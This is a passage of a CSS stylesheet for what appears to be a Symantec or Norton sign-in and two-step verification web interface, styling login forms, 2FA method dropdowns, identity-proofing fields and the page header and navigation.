	html.web .actions.tfa-actions.mobile-child-order .options a,
	html.web .actions.tfa-controls.mobile-child-order .options a {
		font-size: 12px
	}
}

html.web .actions hr {
	width: 100%
}

@media (min-width:480px) {
	html.web .actions hr {
		display: none
	}
}

html.web .methodSelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 8px;
	top: 9px;
	font-size: .7em;
	pointer-events: none
}

html.web .methodSelectArrowSoftOtp:after {
	content: '\0025bc';
	color: #808080;
	position: relative;
	right: 0;
	top: 0;
	font-size: .7em;
	pointer-events: none
}

html.web .langSelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 25px;
	top: 46px;
	font-size: 1.2em;
	pointer-events: none
}

html.web .theme_default .langSelectArrow {
	display: none
}

html.web .idProofSelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 25px;
	top: 30px;
	font-size: .7em;
	pointer-events: none
}

html.web .dobSelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 5px;
	top: 10px;
	font-size: .7em;
	pointer-events: none
}

html.web .stateSelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 25px;
	top: 20px;
	font-size: .7em;
	pointer-events: none;
	padding-right: 2px;
	padding-top: 15px
}

html.web .countrySelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 25px;
	top: 30px;
	font-size: .7em;
	pointer-events: none;
	padding-right: 2px;
	padding-top: 15px
}

html.web #methodSelectDiv {
	background: #f8f8f8;
	border: 1px solid #a0a0a0;
	height: 36px;
	color: #585858;
	line-height: 36px;
	overflow: hidden
}

@media (max-width:480px) {
	html.web #methodSelectArrowSoft {
		width: 100%
	}
}

html.web .login-panel input:not(.btn):not([type='checkbox']),
html.web .login-panel select,
html.web .login-panel .placeholder {
	font-size: 14px
}

html.web .row>.control-label label {
	padding-left: 15px
}

html.web #update-form .row>.control-label label {
	padding-left: 0
}

html.web #update-form .form-group.medium .stateSelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 25px;
	top: 25px;
	font-size: .7em;
	pointer-events: none
}

@media (max-width:991px) {
	html.web #update-form .form-group.medium .stateSelectArrow:after {
		right: 10px
	}
}

html.web #update-form .form-group.medium .countrySelectArrow:after {
	content: '\0025bc';
	color: #808080;
	position: absolute;
	right: 10px;
	top: 25px;
	font-size: .7em;
	pointer-events: none
}

html.web #update-form .form-group.medium #lbl_uaMobilePhoneCountryCode,
html.web #update-form .form-group.medium #lbl_uaPhoneCountryCode {
	margin-bottom: 5px
}

html.web #update-form .form-group.medium.col-md-7 {
	padding-left: 0;
	margin-bottom: 0
}

@media (max-width:991px) {
	html.web #update-form .form-group.medium.col-md-7 {
		padding-right: 0
	}
	html.web #update-form .form-group.medium.col-md-7 #uaStateSelect {
		margin-bottom: 17.5px
	}
}

html.web #update-form .form-group.medium.col-md-5 {
	padding-left: 0;
	padding-right: 0
}

html.web .form-group {
	position: relative;
	margin-bottom: 17.5px
}

html.web .form-group.text-input {
	background-color: #f8f8f8;
	background-clip: content-box
}

html.web .form-group label+input:not(.btn):not([type='checkbox']),
html.web .form-group label+select {
	margin-top: 9.5px
}

html.web .form-group input[type="checkbox"]+label {
	font-size: 12px
}

html.web .form-group .placeholder {
	padding: 8.5px 13px;
	height: 100%;
	color: #a0a0a0;
	position: absolute
}

html.web .form-group .placeholder.placeholderHidden {
	display: none
}

html.web .form-group input:not(.btn):not([type='checkbox']):not([type='radio']) {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #a0a0a0;
	height: 40px;
	border-radius: 0;
	background-color: rgba(0, 0, 0, 0);
	position: relative
}

html.web .form-group select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #a0a0a0;
	height: 40px;
	border-radius: 0;
	position: relative
}

html.web .form-group input:not(.btn):not([type='checkbox']):not([type='radio']):focus,
html.web .form-group select:focus {
	box-shadow: rgba(0, 174, 239, 0.5);
	-webkit-box-shadow: rgba(0, 174, 239, 0.5);
	border-color: #00aeef;
	background: rgba(0, 174, 239, 0.1)
}

@media (max-width:480px) {
	html.web .form-group input:not(.btn):not([type='checkbox']):not([type='radio']),
	html.web .form-group select {
		height: 38px
	}
}

html.web .form-group select {
	background-color: #f8f8f8
}

html.web .form-group select::-ms-expand {
	/*! ie */
	display: none
}

html.web .form-group select#upLanguage {
	margin-top: 15px
}

html.web .form-group .help-block {
	display: none
}

html.web .form-group.error input:not(.btn):not([type='checkbox']),
html.web .form-group.error select {
	border-radius: 1px;
	background-color: #f9dddd;
	border: solid 1px #c61d13
}

html.web .form-group.error .help-block {
	display: inherit;
	width: 100%;
	margin: 0;
	background-color: #fff
}

html.web .form-group.error .help-block label {
	margin: 0
}

html.web .form-group.medium input:not(.btn):not([type='checkbox']),
html.web .form-group.medium select {
	border-color: #cacaca;
	height: 50px
}

html.web .form-group.medium input:not(.btn):not([type='checkbox']):focus,
html.web .form-group.medium select:focus {
	box-shadow: rgba(0, 174, 239, 0.5);
	-webkit-box-shadow: rgba(0, 174, 239, 0.5);
	border-color: #00aeef;
	background: rgba(0, 174, 239, 0.1)
}

@media (max-width:480px) {
	html.web .form-group.medium input:not(.btn):not([type='checkbox']),
	html.web .form-group.medium select {
		padding: 0 16px
	}
}

html.web .form-group.medium label+input:not(.btn):not([type='checkbox']),
html.web .form-group.medium label+select {
	margin-top: 0
}

html.web .form-group.large {
	margin-bottom: 30px
}

html.web .form-group.large input:not(.btn):not([type='checkbox']),
html.web .form-group.large select {
	text-align: center;
	border-color: #cacaca;
	height: 80px
}

html.web .form-group.large input:not(.btn):not([type='checkbox']):focus,
html.web .form-group.large select:focus {
	box-shadow: rgba(0, 174, 239, 0.5);
	-webkit-box-shadow: rgba(0, 174, 239, 0.5);
	border-color: #00aeef;
	background: rgba(0, 174, 239, 0.1)
}

@media (max-width:480px) {
	html.web .form-group.large input:not(.btn):not([type='checkbox']),
	html.web .form-group.large select {
		padding: 0 16px
	}
}

html.web .form-group.large .placeholder {
	width: 100%;
	font-size: 18px;
	padding-top: 30px;
	text-align: center
}

html.web .form-group.large.error {
	margin-bottom: 10px
}

html.web .form-group.large.error input:not(.btn):not([type='checkbox']),
html.web .form-group.large.error select {
	border-radius: 1px;
	background-color: #f9dddd;
	border: solid 1px #c61d13
}

html.web .form-group.large.error .help-block {
	text-align: center;
	height: auto
}

@media (max-width:480px) {
	html.web .form-group.large.error .help-block {
		height: 40px
	}
}

@media (max-width:480px) {
	html.web .row .desktop {
		display: none
	}
}

html.web .readonlyField {
	padding: 10.5px 1px;
	font-size: 14px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

html.web #registerCollapse .form-group,
html.web #loginCollapse .form-group,
html.web #updateProfileDialog .form-group,
html.web #idpPersonalProfileForm .form-group {
	margin-bottom: 9px
}

@media (max-width:480px) {
	html.web #registerCollapse .form-group,
	html.web #loginCollapse .form-group,
	html.web #updateProfileDialog .form-group,
	html.web #idpPersonalProfileForm .form-group {
		margin-bottom: 5px
	}
}

html.web #registerCollapse .form-group .phoneTag,
html.web #loginCollapse .form-group .phoneTag,
html.web #updateProfileDialog .form-group .phoneTag,
html.web #idpPersonalProfileForm .form-group .phoneTag {
	margin-bottom: 2px
}

html.web #registerCollapse .panel-body,
html.web #loginCollapse .panel-body,
html.web #updateProfileDialog .panel-body,
html.web #idpPersonalProfileForm .panel-body {
	padding: 30px 21px
}

@media (max-width:480px) {
	html.web #registerCollapse .panel-body,
	html.web #loginCollapse .panel-body,
	html.web #updateProfileDialog .panel-body,
	html.web #idpPersonalProfileForm .panel-body {
		padding: 20px 45px
	}
}

html.web #registerCollapse .panel-login-body,
html.web #loginCollapse .panel-login-body,
html.web #updateProfileDialog .panel-login-body,
html.web #idpPersonalProfileForm .panel-login-body {
	padding: 30px 45px 0
}

html.web #registerCollapse #completeAccountSetupHeader,
html.web #loginCollapse #completeAccountSetupHeader,
html.web #updateProfileDialog #completeAccountSetupHeader,
html.web #idpPersonalProfileForm #completeAccountSetupHeader {
	text-align: center
}

html.web .phone_number_accounts_create #registerCollapse .panel-body {
	padding-top: 15px
}

html.web .phone_number_accounts_create #registerCollapse #completeAccountSetupHeader {
	margin-bottom: 15px
}

html.web .phone_number_accounts_create #registerCollapse #yourUsernameHeader {
	margin-bottom: 20px
}

html.web .phone_number_accounts_create #registerCollapse #cancel-btn-link {
	display: block;
	color: #a0a0a0;
	margin-top: 30px
}

html.web .phone_number_accounts_create #registerCollapse #firstNameLastNameForMobile {
	margin-left: -10px;
	margin-right: -10px
}

html.web .phone_number_accounts_create #registerCollapse #firstNameLastNameForMobile .col-xs-6 {
	padding-right: 10px;
	padding-left: 10px
}

html.web .error-msg {
	font-family: "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	margin-bottom: 10px;
	font-size: 12px;
	font-weight: 600;
	color: #bd071d
}

html.web .error-msg.error-lead {
	font-size: 16px
}

html.web .phoneTag {
	width: 100%
}

html.web :not(.full_header)>.dropdown-toggle {
	border-radius: 0;
	cursor: pointer
}

html.web :not(.full_header)>.dropdown-toggle .caret {
	color: #003663
}

html.web :not(.full_header).open>.dropdown-toggle #methodSelectDiv {
	background: #e5f7fd;
	border-color: #00aeef
}

html.web .large :not(.full_header)>.dropdown-toggle {
	height: 80px
}

html.web .large :not(.full_header)>.dropdown-toggle .caret {
	border-width: 10px
}

@media (max-width:480px) {
	html.web .large :not(.full_header)>.dropdown-toggle .caret {
		border-width: 6px
	}
}

html.web :not(.full_header)>.dropdown-menu {
	max-height: 220px;
	overflow-y: scroll;
	overflow-x: hidden;
	background: #fff;
	margin: 1px 0 0;
	width: 100%
}

html.web :not(.full_header)>.dropdown-menu #phoneCountry {
	height: 40px;
	padding: 11px 20px
}

html.web :not(.full_header)>.dropdown-menu.methodSelect {
	margin: 0;
	line-height: 20px;
	font-size: 16px;
	background: #e5f7fd;
	color: #585858;
	border-color: #00aeef;
	overflow-y: hidden;
	overflow-x: visible;
	box-shadow: none
}

html.web :not(.full_header)>.dropdown-menu a {
	color: #585858
}

html.web :not(.full_header)>.dropdown-menu a.flags {
	display: inline-block;
	padding: 3px 0 15px 28px;
	line-height: .45
}

html.web :not(.full_header)>.dropdown-menu>li:hover,
html.web :not(.full_header)>.dropdown-menu>li:focus,
html.web :not(.full_header)>.dropdown-menu>li:active {
	text-decoration: none;
	background: #a9ddf4
}

html.web :not(.full_header)>.dropdown-menu.methodSelect>li:hover,
html.web :not(.full_header)>.dropdown-menu.methodSelect>li:focus,
html.web :not(.full_header)>.dropdown-menu.methodSelect>li:active {
	color: white;
	background: #00aeef
}

html.web :not(.full_header)>.dropdown-menu>li>a:hover,
html.web :not(.full_header)>.dropdown-menu>li>a:focus,
html.web :not(.full_header)>.dropdown-menu>li>a:active {
	text-decoration: none;
	background-color: transparent
}

html.web .scrollable-content {
	height: 310px;
	overflow-x: hidden;
	overflow-y: auto;
	border: 1px solid #cacaca;
	padding: 15px;
	margin: 25px 0
}

@media (max-width:480px) {
	html.web .scrollable-content {
		border: none;
		height: auto;
		padding-left: 0;
		border-top: 1px solid #cacaca
	}
	html.web .scrollable-content a {
		text-align: left;
		display: inline
	}
}

html.web .scrollable-content td {
	vertical-align: top
}

@media (max-width:480px) {
	html.web .scrollable-content td {
		display: block
	}
}

html.web .scrollable-content .col-backup-method {
	padding-top: 2px
}

html.web .scrollable-content .subheader {
	margin-bottom: 5px
}

@media (max-width:480px) {
	html.web .scrollable-content .col-backup-delete {
		margin: -10px 0 10px
	}
}

html.web .scrollable-content .mobile-delete {
	display: none
}

@media (max-width:480px) {
	html.web .scrollable-content .mobile-delete {
		display: inline;
		margin-left: 0
	}
}

html.web .tfa-make-default-remove {
	padding-left: 10px
}

@media (max-width:480px) {
	html.web .tfa-make-default-remove {
		padding-left: 0
	}
}

html.web .text-divider {
	display: none
}

@media (max-width:480px) {
	html.web .text-divider {
		display: inline-block;
		width: 1px;
		height: 16px;
		background-color: #808080;
		vertical-align: middle;
		margin: 0 4px
	}
}

html.web .icon-container-delete {
	width: 22px;
	height: 22px;
	display: inline-block;
	margin-bottom: -6px;
	background: url("../img/sprite_sso.png") no-repeat scroll -20px -154px transparent
}

@media (max-width:480px) {
	html.web .icon-container-delete {
		display: none
	}
}

html.web .icon-container-edit {
	width: 22px;
	height: 22px;
	display: inline-block;
	margin-bottom: -6px;
	background: url(../img/sprite_sso.png) no-repeat scroll 2px -154px transparent
}

html.web #edit-account-info-header {
	margin-bottom: -3px;
	margin-left: 5px
}

html.web .editLinkSection {
	margin-top: 42px;
	margin-bottom: 5px
}

html.web .editLinkSection:hover,
html.web .editLinkSection:active {
	color: #2cace3;
	text-decoration: none
}

html.web .editLinkSection a {
	display: inline;
	text-align: left;
	margin-left: 55px
}

html.web .phone-country-list {
	display: table-cell;
	vertical-align: top;
	width: 20%
}

@media (max-width:480px) {
	html.web .phone-country-list {
		width: 30%
	}
}

html.web .account-profile .tfa-head2 {
	margin-left: 55px
}

@media (max-width:767px) {
	html.web .account-profile .tfa-head2 {
		margin-left: 0
	}
}

html.web .account-profile .form-group .checkbox {
	margin-bottom: 0
}

html.web .tfa-enabled {
	color: #393;
	font-weight: bold
}

html.web .tfa-disabled {
	color: #bd071d;
	font-weight: bold
}

html.web .tfa-unselected {
	color: #808080;
	font-weight: 600
}

html.web .tfa-selected {
	color: #333;
	font-weight: bold
}

html.web .show-manual-vip.web {
	display: block
}

@media (max-width:480px) {
	html.web .show-manual-vip.web {
		display: none
	}
}

html.web .show-manual-vip.mobile {
	display: none
}

@media (max-width:480px) {
	html.web .show-manual-vip.mobile {
		display: block
	}
}

@media (max-width:480px) {
	html.web a+.show-manual-vip.mobile {
		padding-bottom: 10px
	}
}

html.web .icon-container-tfa {
	width: 100%;
	height: 100%;
	position: absolute;
	max-width: 118px;
	max-height: 118px;
	left: 40%;
	top: 25%
}

html.web .icon-container-tfa.loading {
	background: url("../img/loading.html") no-repeat 100%
}

@media (max-width:480px) {
	html.web .icon-container-tfa.loading {
		background: url(../img/loading_mobile.html) no-repeat 100%;
		left: 30%;
		top: 15%
	}
}

html.web .icon-container-tfa.alert {
	background: url(../img/icon_alert.html) no-repeat 100%
}

@media (max-width:480px) {
	html.web .icon-container-tfa.alert {
		background: url(../img/icon_alert_mobile.html) no-repeat 100%;
		left: 30%;
		top: 12%
	}
}

html.web .icon-container-tfa.sso_img_fido_insert {
	background: url('../img/fido_insert.html') no-repeat;
	max-width: 347px;
	height: 230px;
	max-height: none;
	position: relative;
	left: 0%
}

html.web .tfa-push-message {
	padding-top: 48%
}

@media (max-width:480px) {
	html.web .tfa-push-message {
		padding-top: 55%
	}
}

html.web #tab-content {
	background-color: white
}

html.web #emailConfirmedContinue #btn-continue,
html.web #emailConfirmedContinue #btn-back {
	margin-top: 10px
}

html.web #idpLifeLockForm .dobSelectArrow:after {
	display: none
}

html.web #idpLifeLockForm .btn-container-lifelock {
	float: right;
	padding-top: 40px
}

@media (max-width:480px) {
	html.web #idpLifeLockForm .btn-container-lifelock {
		padding-top: 0;
		padding-bottom: 40px
	}
}

html.web #idpLifeLockForm .btn:disabled {
	background: #cecece
}

html.web #idpLifeLockForm .btn {
	width: 270px;
	height: 60px
}

@media (max-width:480px) {
	html.web #idpLifeLockForm .btn {
		width: 100%
	}
}

html.web #idpLifeLockForm .sso_inp_dropdown {
	margin-bottom: 30px
}

html.web #idpLifeLockForm .alignedError {
	font-family: "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	margin-bottom: 10px;
	font-size: 12px;
	font-weight: 600;
	color: #bd071d;
	background: transparent
}

html.web #idpLifeLockForm .sso_inp.error .sso_text_style,
html.web #idpLifeLockForm .sso_text_style.error {
	background-color: #f9dddd
}

html.web #idpLifeLockForm .ssoCustomLabel {
	font-size: 15px;
	color: #585858
}

html.web #idpLifeLockForm input:not(.btn):not([type='checkbox']),
html.web #idpLifeLockForm select,
html.web #idpLifeLockForm .idproofQuestion select {
	height: 50px;
	border: 1px solid #a0a0a0
}

html.web #idpLifeLockForm .form-control.sso_text_style {
	background-color: #f8f8f8
}

html.web #get-vip-phone-number-div {
	margin-bottom: 0
}

@media (max-width:480px) {
	html.web #provisionVipCredentialForm #expiration_message {
		text-align: center;
		font-size: 18px
	}
	html.web #provisionVipCredentialForm .tfa-controls {
		margin-top: 50px
	}
	html.web #smsSetupForm .panel-body-content,
	html.web #voiceSetupForm .panel-body-content,
	html.web #rmpnForm .panel-body-content {
		min-height: 0!important;
		margin-bottom: 0!important
	}
	html.web #rmpnForm .panel-body-content .form-group.col-xs-12 {
		margin-bottom: 0
	}
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.web .jumbotron.bg_branded_style {
	position: absolute;
	top: 100%;
	width: 100%;
	height: 253px;
	background-color: #fff;
	background-repeat: repeat-x;
	background-size: cover;
	padding: 0
}

@media (max-width:768px) {
	html.web .jumbotron.bg_branded_style {
		background-size: cover
	}
}

@media (max-width:480px) {
	html.web .jumbotron.bg_branded_style {
		height: 60px
	}
}

@media (min-width:481px) and (max-width:768px) {
	html.web .jumbotron.bg_branded_style {
		height: 108px
	}
}

html.web body.theme_default:not(.login) #background-mask {
	display: none
}

html.web body.theme_default.login {
	display: block
}

html.web body.theme_default.login .jumbotron.bg_branded_style {
	background-repeat: no-repeat;
	background-position: center center;
	height: 200px
}

@media (min-width:481px) {
	html.web body.theme_default.login .jumbotron.bg_branded_style {
		background-image: url('../img/bg-sso-ap.png')
	}
}

@media (max-width:767px) {
	html.web body.theme_default.login .jumbotron.bg_branded_style {
		display: none
	}
}

html.web body.theme_default.two-step-verification-provision-credential-vip .jumbotron.bg_branded_style,
html.web body.theme_default.update-email .jumbotron.bg_branded_style,
html.web body.theme_default.update-password .jumbotron.bg_branded_style,
html.web body.theme_default.update-profile .jumbotron.bg_branded_style,
html.web body.theme_default.update-username .jumbotron.bg_branded_style,
html.web body.theme_default.confirm-update-username .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-intro-offer-page .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-sms-setup .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-voice-setup .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-provision-credential-landing-page html.web body.theme_default.get-vip-access .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_entercredid.html')
}

html.web body.theme_default.tfa-settings-reminder .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_tokenentry.html')
}

html.web body.theme_default.two-step-verification-select-another-method .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-sms .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-voice .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-vip .jumbotron.bg_branded_style,
html.web body.theme_default.two-step-verification-fido .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_authrization.html')
}

html.web body.theme_default.two-step-verification-provision-credential .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_enterphone.html')
}

html.web body.theme_default.two-factor-authentication-set-up-complete .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_finished.html')
}

html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_learn_2fa.html');
	position: relative;
	height: 500px;
	margin-bottom: 0;
	padding-left: 50%;
	padding-top: 5%;
	font-size: 36px;
	font-weight: 300;
	line-height: 1.22;
	text-align: left;
	background-position: 50%
}

html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style .header {
	max-width: 600px
}

@media (max-width:768px) {
	html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style {
		background: url(../img/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;
		background-size: cover;
		padding-left: 30%;
		padding-top: 12%;
		max-height: 375px;
		line-height: 1.25
	}
}

@media (max-width:768px) and (max-width:480px) {
	html.web body.theme_default.two-step-verification-learn .jumbotron.bg_branded_style {
		padding-left: 19%;
		font-size: 24px
	}
}

html.web body.theme_default.account-profile .jumbotron.bg_branded_style {
	background-image: url('../img/img-bg.png');
	position: absolute;
	height: 85px;
	margin-bottom: 0;
	color: #000;
	text-align: center;
	background-position: center 36.95%
}

@media (max-width:480px) {
	html.web body.theme_default.account-profile .jumbotron.bg_branded_style {
		display: none
	}
}

html.web body.theme_default.account-profile #header-content {
	margin-bottom: 85px;
	width: 100%;
	height: 80px;
	top: 0;
	left: 0;
	background-color: #242e39;
	color: #fff;
	z-index: 400;
	border-bottom: none
}

@media (max-width:767px) {
	html.web body.theme_default.account-profile #header-content {
		height: 60px
	}
}

@media (max-width:479px) {
	html.web body.theme_default.account-profile #header-content {
		margin-bottom: 0
	}
}

html.web body.theme_default .account-setting-header-ws,
html.web body.theme_beachhead.login .hidden_in_mobile {
	display: none
}

@media (min-width:481px) {
	html.web body.theme_beachhead.login .hidden_in_mobile {
		display: block
	}
	html.web body.theme_beachhead.login .hidden_in_mobile .jumbotron.bg_branded_style {
		background-image: url('../img/epmp-bg-sso-top.html');
		background-position: 50% -2px;
		height: 200px
	}
}

html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style {
	background-image: url('../img/banners/bg_learn_2fa.html');
	position: relative;
	height: 500px;
	margin-bottom: 0;
	padding-left: 50%;
	padding-top: 5%;
	font-size: 36px;
	font-weight: 300;
	line-height: 1.22;
	text-align: left;
	background-position: 50%
}

@media (max-width:480px) {
	html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style {
		background: url(../img/banners/bg_learn_2fa_mobile.html) -14px -52px no-repeat;
		padding-left: 30%;
		padding-top: 12%;
		height: 251px;
		line-height: 1.25
	}
}

@media (max-width:480px) and (max-width:480px) {
	html.web body.theme_beachhead.two-step-verification-learn .jumbotron.bg_branded_style {
		padding-left: 19%;
		font-size: 24px
	}
}

html.web body.theme_beachhead.account-profile .jumbotron.bg_branded_style {
	display: none
}

html.web body.theme_beachhead.account-profile .account-setting-header-ws {
	padding-bottom: 0
}

html #header-column {
	min-height: 0
}

html.web #header-logo {
	float: left;
	margin: 5px 0
}

@media (max-width:480px) {
	html.web #header-logo {
		float: none;
		margin: 2.5px 0
	}
}

html.web .header_branded_logo .sso_responsive_img_inner {
	padding: 0;
	background-repeat: no-repeat;
	height: 48px;
	width: 156px;
	margin: auto
}

@media (min-width:480px) {
	html.web .header_branded_logo .sso_responsive_img_inner {
		background-repeat: no-repeat;
		margin: 0 0 4px;
		display: inline-block;
		position: absolute;
		white-space: nowrap
	}
}

@media (min-width:767px) {
	html.web .header_branded_logo .sso_responsive_img_inner {
		top: 14px;
		left: 30px
	}
}

html.web #header-content {
	border: 0;
	border-bottom: 1px solid #dadada;
	min-height: 30px;
	margin-bottom: 0;
	border-radius: 0
}

@media (min-width:768px) {
	html.web #header-content {
		border-bottom: 0;
		-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1)
	}
}

@media (max-width:480px) {
	html.web #header-content {
		min-height: 60px;
		max-height: 60px
	}
}

html.web #header-content.no-header-shadow {
	box-shadow: none;
	border-bottom: none
}

html.web #header-content .container {
	margin-left: auto;
	padding-left: 30px;
	padding-top: 8px;
	max-width: none;
	width: 100%;
	min-height: 80px;
	background-color: #242e39
}

@media (max-width:768px) {
	html.web #header-content .container {
		min-height: 60px;
		padding-top: 0
	}
}

html.web #header-content .nav-section {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0
}

html.web #header-content .nav-section>.np-nav {
	list-style-type: none;
	display: block;
	height: 100%;
	margin: 0;
	padding: 0;
	padding-right: 30px
}

@media (max-width:767px) {
	html.web #header-content .nav-section>.np-nav {
		display: none
	}
}

html.web #header-content .nav-section>.np-nav>li {
	display: inline-block;
	position: relative;
	float: left;
	height: 100%
}

html.web #header-content .nav-section>.np-nav>li>a {
	display: block;
	font-family: "SourceSansPro", "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	font-weight: 400;
	height: 100%;
	vertical-align: middle;
	line-height: 80px;
	padding: 0 20px;
	font-size: 16px;
	color: #fff;
	box-sizing: border-box;
	text-decoration: none
}

html.web #header-content .nav-section>.np-nav>li>a:hover {
	border-bottom: 5px solid rgba(255, 194, 0, 0.8)
}

html.web #header-content .nav-section>.np-nav>li>a:active {
	border-bottom: 5px solid #ffc200
}

html.web #header-content .nav-section>.np-nav>li>a>span {
	display: inline-block;
	max-width: 140px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	vertical-align: middle
}

html.web #header-content .nav-section>.np-nav>li>.np-dropdown {
	position: absolute;
	right: 0;
	margin: 0;
	padding: 0;
	background-color: #fff;
	border-radius: 5px;
	box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
	overflow: hidden;
	top: 84%;
	z-index: 3
}

html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li {
	display: block;
	min-width: 250px;
	transition: all 3s
}

html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li>a {
	display: block;
	font-family: "SourceSansPro", "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	font-weight: normal;
	padding: 10px 15px;
	color: #333;
	font-size: 14px;
	white-space: nowrap;
	height: auto
}

html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li>a:hover {
	background-color: #a9ddf3
}

html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li>a:link {
	color: #70c6ec;
	text-decoration: none;
	outline: none;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li.divider {
	height: 0;
	overflow: hidden;
	border-bottom: 1px solid #d8d8d8;
	margin: 0
}

html.web #header-content .nav-section>.np-nav>li .dropdown-menu {
	left: auto
}

html.web #header-content .nav-section .visible-xs {
	display: none!important
}

@media (max-width:767px) {
	html.web #header-content .nav-section .visible-xs {
		display: block!important
	}
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn {
	width: 32px;
	height: 32px;
	position: absolute;
	top: 14px;
	right: 16px;
	margin: 0 auto;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn[aria-expanded="true"] span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 6px;
	left: 6px;
	right: -3px
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn[aria-expanded="true"] span:nth-child(2) {
	width: 0%;
	opacity: 0
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn[aria-expanded="true"] span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 26px;
	left: 6px;
	right: -3px
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span {
	display: block;
	position: absolute;
	height: 2px;
	background: #fff;
	opacity: 1;
	left: 0;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
